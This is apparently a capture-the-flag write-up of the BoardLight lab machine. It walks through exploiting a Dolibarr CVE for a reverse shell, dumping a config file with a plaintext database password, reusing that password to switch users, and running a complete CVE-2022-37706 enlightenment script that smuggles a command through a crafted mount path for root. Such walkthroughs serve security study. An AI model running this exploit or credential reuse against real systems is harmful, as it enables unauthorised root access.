Board Light

BoardLight is an easy difficulty Linux machine that features a Dolibarr instance vulnerable to CVE-2023-30253. This vulnerability is leveraged to gain access as www-data. After enumerating and dumping the web configuration file contents, plaintext credentials lead to SSH access to the machine. Enumerating the system, a SUID binary related to enlightenment is identified which is vulnerable to privilege escalation via CVE-2022-37706 and can be abused to leverage a root shell.
Enumeration
Scanning ip with nmap to find open port.

We see port 22 (SSH) and port 80 (HTTP) are open. Port 80 is using Apache httpd 2.4.41.
Exploring the website reveal it is powered by board.htb.
Adding board.htb to /etc/hosts and continue enumeration.
Below is enumeration of subdomains.
└──╼ $ffuf -u http://board.htb -w /usr/share/wordlists/seclists/Discovery/DNS/subdomains-top1million-110000.txt -H 'Host: FUZZ.board.htb' -fs 15949
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.1.0-dev
________________________________________________
:: Method : GET
:: URL : http://board.htb
:: Wordlist : FUZZ: /usr/share/wordlists/seclists/Discovery/DNS/subdomains-top1million-110000.txt
:: Header : Host: FUZZ.board.htb
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
:: Filter : Response size: 15949
________________________________________________
crm [Status: 200, Size: 6360, Words: 397, Lines: 150, Duration: 412ms]
We see that crm.board.htb is accessible. Hence adding it to /etc/hosts and visiting it.


We see it is using dolibar v17.0.0. Let's search for exploits for this version. Trying admin:admin allows the access.
Vulnerability Discovery
After searching for dolibar v17.0.0 explot we see it is vulnerable to CVE-2023-30253

Finding a place to insert PHP code. As this is a CRM website we can create a webpage from here
Exploitation

Let's create a website

Let's create a page
Finally we can add the php code.

Let's start nc to listen on port 9999
└──╼ $nc -nlvp 9999
listening on [any] 9999 ...
Click on show dynamic content to execute php
We get the reverse shell.

Let's stabilise the shell.
python3 -c 'import pty; pty.spawn("/bin/bash")'
<ctrl+z>
stty raw -echo; fg
export TERM=xterm
Privilege Escalation (Gaining user access)
My first approach is to find config files. We can use find command to get all config files.
www-data@boardlight:~$ find . -name "conf*"
./html/crm.board.htb/htdocs/theme/common/fontawesome-5/svgs/brands/confluence.svg
./html/crm.board.htb/htdocs/theme/common/fontawesome-5/js/conflict-detection.js
./html/crm.board.htb/htdocs/theme/common/fontawesome-5/js/conflict-detection.min.js
./html/crm.board.htb/htdocs/theme/md/ckeditor/config.js
./html/crm.board.htb/htdocs/theme/eldy/ckeditor/config.js
./html/crm.board.htb/htdocs/includes/ckeditor/ckeditor/config.js
./html/crm.board.htb/htdocs/includes/ckeditor/ckeditor/plugins/exportpdf/tests/manual/configfilename.html
./html/crm.board.htb/htdocs/includes/ckeditor/ckeditor/plugins/exportpdf/tests/manual/configfilename.md
./html/crm.board.htb/htdocs/includes/ckeditor/ckeditor/plugins/smiley/images/confused_smile.png
./html/crm.board.htb/htdocs/includes/ckeditor/ckeditor/plugins/smiley/images/confused_smile.gif
./html/crm.board.htb/htdocs/includes/tecnickcom/tcpdf/config
./html/crm.board.htb/htdocs/includes/phpoffice/phpspreadsheet/src/PhpSpreadsheet/Calculation/locale/es/config
./html/crm.board.htb/htdocs/includes/phpoffice/phpspreadsheet/src/PhpSpreadsheet/Calculation/locale/it/config
./html/crm.board.htb/htdocs/includes/phpoffice/phpspreadsheet/src/PhpSpreadsheet/Calculation/locale/ru/config
./html/crm.board.htb/htdocs/includes/phpoffice/phpspreadsheet/src/PhpSpreadsheet/Calculation/locale/pl/config
./html/crm.board.htb/htdocs/includes/phpoffice/phpspreadsheet/src/PhpSpreadsheet/Calculation/locale/en/uk/config
./html/crm.board.htb/htdocs/includes/phpoffice/phpspreadsheet/src/PhpSpreadsheet/Calculation/locale/bg/config
./html/crm.board.htb/htdocs/includes/phpoffice/phpspreadsheet/src/PhpSpreadsheet/Calculation/locale/da/config
./html/crm.board.htb/htdocs/includes/phpoffice/phpspreadsheet/src/PhpSpreadsheet/Calculation/locale/nl/config
./html/crm.board.htb/htdocs/includes/phpoffice/phpspreadsheet/src/PhpSpreadsheet/Calculation/locale/fr/config
./html/crm.board.htb/htdocs/includes/phpoffice/phpspreadsheet/src/PhpSpreadsheet/Calculation/locale/fi/config
./html/crm.board.htb/htdocs/includes/phpoffice/phpspreadsheet/src/PhpSpreadsheet/Calculation/locale/sv/config
./html/crm.board.htb/htdocs/includes/phpoffice/phpspreadsheet/src/PhpSpreadsheet/Calculation/locale/tr/config
./html/crm.board.htb/htdocs/includes/phpoffice/phpspreadsheet/src/PhpSpreadsheet/Calculation/locale/hu/config
./html/crm.board.htb/htdocs/includes/phpoffice/phpspreadsheet/src/PhpSpreadsheet/Calculation/locale/cs/config
./html/crm.board.htb/htdocs/includes/phpoffice/phpspreadsheet/src/PhpSpreadsheet/Calculation/locale/pt/br/config
./html/crm.board.htb/htdocs/includes/phpoffice/phpspreadsheet/src/PhpSpreadsheet/Calculation/locale/pt/config
./html/crm.board.htb/htdocs/includes/phpoffice/phpspreadsheet/src/PhpSpreadsheet/Calculation/locale/no/config
./html/crm.board.htb/htdocs/includes/phpoffice/phpspreadsheet/src/PhpSpreadsheet/Calculation/locale/de/config
./html/crm.board.htb/htdocs/includes/webklex/php-imap/src/config
./html/crm.board.htb/htdocs/stripe/config.php
./html/crm.board.htb/htdocs/core/filemanagerdol/connectors/php/config.inc.php
./html/crm.board.htb/htdocs/core/class/conf.class.php
./html/crm.board.htb/htdocs/conf
./html/crm.board.htb/htdocs/conf/conf.php.old
./html/crm.board.htb/htdocs/conf/conf.php.example
./html/crm.board.htb/htdocs/conf/conf.php
./html/crm.board.htb/htdocs/eventorganization/conferenceorboothattendee_card.php
./html/crm.board.htb/htdocs/eventorganization/conferenceorboothattendee_note.php
./html/crm.board.htb/htdocs/eventorganization/conferenceorbooth_contact.php
./html/crm.board.htb/htdocs/eventorganization/conferenceorbooth_card.php
./html/crm.board.htb/htdocs/eventorganization/conferenceorbooth_list.php
./html/crm.board.htb/htdocs/eventorganization/class/conferenceorbooth.class.php
./html/crm.board.htb/htdocs/eventorganization/class/conferenceorboothattendee.class.php
./html/crm.board.htb/htdocs/eventorganization/conferenceorbooth_document.php
./html/crm.board.htb/htdocs/eventorganization/conferenceorboothattendee_list.php
Let's check this file - ./html/crm.board.htb/htdocs/conf/conf.php as it has the configuration and extension is php.
www-data@boardlight:~$ cat ./html/crm.board.htb/htdocs/conf/conf.php
<?php
//
// File generated by Dolibarr installer 17.0.0 on May 13, 2024
//
// Take a look at conf.php.example file for an example of conf.php file
// and explanations for all possibles parameters.
//
$dolibarr_main_url_root='http://crm.board.htb';
$dolibarr_main_document_root='/var/www/html/crm.board.htb/htdocs';
$dolibarr_main_url_root_alt='/custom';
$dolibarr_main_document_root_alt='/var/www/html/crm.board.htb/htdocs/custom';
$dolibarr_main_data_root='/var/www/html/crm.board.htb/documents';
$dolibarr_main_db_host='localhost';
$dolibarr_main_db_port='3306';
$dolibarr_main_db_name='dolibarr';
$dolibarr_main_db_prefix='llx_';
$dolibarr_main_db_user='dolibarrowner';
$dolibarr_main_db_pass='serverfun2$2023!!';
$dolibarr_main_db_type='mysqli';
$dolibarr_main_db_character_set='utf8';
$dolibarr_main_db_collation='utf8_unicode_ci';
// Authentication settings
$dolibarr_main_authentication='dolibarr';
//$dolibarr_main_demo='autologin,autopass';
// Security settings
$dolibarr_main_prod='0';
$dolibarr_main_force_https='0';
$dolibarr_main_restrict_os_commands='mysqldump, mysql, pg_dump, pgrestore';
$dolibarr_nocsrfcheck='0';
$dolibarr_main_instance_unique_id='ef9a8f59524328e3c36894a9ff0562b5';
$dolibarr_mailing_limit_sendbyweb='0';
$dolibarr_mailing_limit_sendbycli='0';
//$dolibarr_lib_FPDF_PATH='';
//$dolibarr_lib_TCPDF_PATH='';
//$dolibarr_lib_FPDI_PATH='';
//$dolibarr_lib_TCPDI_PATH='';
//$dolibarr_lib_GEOIP_PATH='';
//$dolibarr_lib_NUSOAP_PATH='';
//$dolibarr_lib_ODTPHP_PATH='';
//$dolibarr_lib_ODTPHP_PATHTOPCLZIP='';
//$dolibarr_js_CKEDITOR='';
//$dolibarr_js_JQUERY='';
//$dolibarr_js_JQUERY_UI='';
//$dolibarr_font_DOL_DEFAULT_TTF='';
//$dolibarr_font_DOL_DEFAULT_TTF_BOLD='';
$dolibarr_main_distrib='standard';
This contains the password for the database which is serverfun2$2023!!
We see larissa is a user.
www-data@boardlight:~$ ls /home
larissa
Let's try using this password to log in as larissa to see if there is password reuse.
www-data@boardlight:~$ su larissa
Password:
larissa@boardlight:/var/www$ id
uid=1000(larissa) gid=1000(larissa) groups=1000(larissa),4(adm)

And we get the user access. With this access we can see user flag.
Privilege Escalation (Gaining root access)
Checking SUID bit files is my 2nd approach after checking sudo -l. Below command find files with SUID bit set.
larissa@boardlight:~$ find / -type f -perm -04000 -ls 2>/dev/null
2491 16 -rwsr-xr-x 1 root root 14488 Jul 8 2019 /usr/lib/eject/dmcrypt-get-device
608 16 -rwsr-sr-x 1 root root 14488 Apr 8 2024 /usr/lib/xorg/Xorg.wrap
17633 28 -rwsr-xr-x 1 root root 26944 Jan 29 2020 /usr/lib/x86_64-linux-gnu/enlightenment/utils/enlightenment_sys
17628 16 -rwsr-xr-x 1 root root 14648 Jan 29 2020 /usr/lib/x86_64-linux-gnu/enlightenment/utils/enlightenment_ckpasswd
17627 16 -rwsr-xr-x 1 root root 14648 Jan 29 2020 /usr/lib/x86_64-linux-gnu/enlightenment/utils/enlightenment_backlight
17388 16 -rwsr-xr-x 1 root root 14648 Jan 29 2020 /usr/lib/x86_64-linux-gnu/enlightenment/modules/cpufreq/linux-gnu-x86_64-0.23.1/freqset
2368 52 -rwsr-xr-- 1 root messagebus 51344 Oct 25 2022 /usr/lib/dbus-1.0/dbus-daemon-launch-helper
5278 468 -rwsr-xr-x 1 root root 477672 Jan 2 2024 /usr/lib/openssh/ssh-keysign
10039 388 -rwsr-xr-- 1 root dip 395144 Jul 23 2020 /usr/sbin/pppd
2211 44 -rwsr-xr-x 1 root root 44784 Feb 6 2024 /usr/bin/newgrp
230 56 -rwsr-xr-x 1 root root 55528 Apr 9 2024 /usr/bin/mount
5609 164 -rwsr-xr-x 1 root root 166056 Apr 4 2023 /usr/bin/sudo
2245 68 -rwsr-xr-x 1 root root 67816 Apr 9 2024 /usr/bin/su
5334 84 -rwsr-xr-x 1 root root 85064 Feb 6 2024 /usr/bin/chfn
231 40 -rwsr-xr-x 1 root root 39144 Apr 9 2024 /usr/bin/umount
5337 88 -rwsr-xr-x 1 root root 88464 Feb 6 2024 /usr/bin/gpasswd
5338 68 -rwsr-xr-x 1 root root 68208 Feb 6 2024 /usr/bin/passwd
375 40 -rwsr-xr-x 1 root root 39144 Mar 7 2020 /usr/bin/fusermount
5335 52 -rwsr-xr-x 1 root root 53040 Feb 6 2024 /usr/bin/chsh
484 16 -rwsr-xr-x 1 root root 14728 Oct 27 2023 /usr/bin/vmware-user-suid-wrapper
Below files with SUID bit set looks odd.
17633 28 -rwsr-xr-x 1 root root 26944 Jan 29 2020 /usr/lib/x86_64-linux-gnu/enlightenment/utils/enlightenment_sys
17628 16 -rwsr-xr-x 1 root root 14648 Jan 29 2020 /usr/lib/x86_64-linux-gnu/enlightenment/utils/enlightenment_ckpasswd
17627 16 -rwsr-xr-x 1 root root 14648 Jan 29 2020 /usr/lib/x86_64-linux-gnu/enlightenment/utils/enlightenment_backlight
Let's check what is enlightenment
larissa@boardlight:~$ enlightenment --help
ESTART: 0.00001 [0.00001] - Begin Startup
ESTART: 0.00079 [0.00078] - Signal Trap
ESTART: 0.00080 [0.00001] - Signal Trap Done
ESTART: 0.00231 [0.00151] - Eina Init
ESTART: 0.00407 [0.00176] - Eina Init Done
ESTART: 0.00408 [0.00001] - Determine Prefix
ESTART: 0.00531 [0.00123] - Determine Prefix Done
ESTART: 0.00532 [0.00001] - Environment Variables
ESTART: 0.00533 [0.00001] - Environment Variables Done
ESTART: 0.00539 [0.00006] - Parse Arguments
Options:
-display DISPLAY
Connect to display named DISPLAY.
EG: -display :1.0
-fake-xinerama-screen WxH+X+Y
Add a FAKE xinerama screen (instead of the real ones)
given the geometry. Add as many as you like. They all
replace the real xinerama screens, if any. This can
be used to simulate xinerama.
EG: -fake-xinerama-screen 800x600+0+0 -fake-xinerama-screen 800x600+800+0
-profile CONF_PROFILE
Use the configuration profile CONF_PROFILE instead of the user selected default or just "default".
-good
Be good.
-evil
Be evil.
-psychotic
Be psychotic.
-locked
Start with desklock on, so password will be asked.
-i-really-know-what-i-am-doing-and-accept-full-responsibility-for-it
If you need this help, you don't need this option.
-version
E: Begin Shutdown Procedure!
Let's check the version
larissa@boardlight:~$ enlightenment -version
ESTART: 0.00001 [0.00001] - Begin Startup
ESTART: 0.00011 [0.00010] - Signal Trap
ESTART: 0.00015 [0.00004] - Signal Trap Done
ESTART: 0.00019 [0.00004] - Eina Init
ESTART: 0.00041 [0.00022] - Eina Init Done
ESTART: 0.00046 [0.00005] - Determine Prefix
ESTART: 0.00060 [0.00013] - Determine Prefix Done
ESTART: 0.00064 [0.00005] - Environment Variables
ESTART: 0.00068 [0.00004] - Environment Variables Done
ESTART: 0.00073 [0.00005] - Parse Arguments
Version: 0.23.1
E: Begin Shutdown Procedure!
Searching for enlightenment v0.23.1 exploit showed that it is vulnerable to CVE-2022-37706
Fond below script for privilege escalation
#!/bin/bash
echo "CVE-2022-37706"
echo "[*] Trying to find the vulnerable SUID file..."
echo "[*] This may take few seconds..."
file=$(find / -name enlightenment_sys -perm -4000 2>/dev/null | head -1)
if [[ -z ${file} ]]
then
echo "[-] Couldn't find the vulnerable SUID file..."
echo "[*] Enlightenment should be installed on your system."
exit 1
fi
echo "[+] Vulnerable SUID binary found!"
echo "[+] Trying to pop a root shell!"
mkdir -p /tmp/net
mkdir -p "/dev/../tmp/;/tmp/exploit"
echo "/bin/sh" > /tmp/exploit
chmod a+x /tmp/exploit
echo "[+] Enjoy the root shell :)"
${file} /bin/mount -o noexec,nosuid,utf8,nodev,iocharset=utf8,utf8=0,utf8=1,uid=$(id -u), "/dev/../tmp/;/tmp/exploit" /tmp///net
Let's store this in exploit.sh file and execute it.
